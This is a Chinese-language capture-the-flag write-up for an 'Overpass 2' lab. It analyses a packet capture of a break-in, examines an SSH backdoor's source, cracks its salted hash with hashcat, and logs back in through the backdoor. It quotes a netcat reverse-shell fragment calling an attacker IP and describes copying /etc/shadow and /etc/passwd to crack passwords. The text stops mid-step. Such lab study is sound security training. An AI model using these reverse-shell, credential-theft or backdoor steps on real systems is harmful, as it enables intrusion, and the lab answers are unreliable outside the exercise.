天桥被黑了!你能分析攻击者的行为并重新入侵吗?

![[overpass2.pcapng]]

取证 - 分析 PCAP

他们用来上传反向 shell 的页面的 URL 是什么?



在 Wireshark 中打开pcap文件并分析 HTTP 流量(http作为过滤器输入)。右键单击第一个 http 帧并选择“follow > tcp stream”。这是第一个请求:

回答:/development/



## 攻击者使用什么有效负载来获取访问权限?

回答:&1|nc 192.168.170.145 4242 >/tmp/f")?>



攻击者使用什么密码来获取权限?

回答:whenevernoteartinstant





攻击者如何建立持久性?

回答:https://github.com/NinjaJc01/ssh-backdoor



使用fasttrack wordlist,有多少系统密码可以破解?

复制/etc/shadow和/etc/passwd

用john破解

回答:4

研究——分析代码

后门的默认哈希是什么?

回答:6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed



后门的硬编码盐是什么?

阅读后门的源代码 ( https://raw.githubusercontent.com/NinjaJc01/ssh-backdoor/master/main.go ) 可以发现 salt 是硬编码的:

回答:1c362db832f3f864c8c2fe05f2002a05



攻击者使用的哈希是什么?- 为此返回 PCAP!

回答:6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed

使用 rockyou 和您选择的破解工具破解哈希。密码是什么?



分析源码(https://raw.githubusercontent.com/NinjaJc01/ssh-backdoor/master/main.go),可以看到密码加盐如下:

我们有:

1 | 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05 |

1 | hashcat --force -m 1710 -a 0 hash.txt /usr/share/wordlists/rockyou.txt |

得到密码november16

攻击 - 回来!

攻击者破坏了网站。他们作为标题留下了什么信息?

启动机器访问80

回答H4ck3d by CooctusClan

使用您之前找到的信息,重新入侵!

利用后门连接主机的2222端口,之前破解的密码(november16)

什么是用户标志?

1 | james@overpass-production :/home/james/ssh-backdoor$ cd /home/james/ |

## 什么是根标志?

1 | james@overpass-production :/home/james$ ls -al |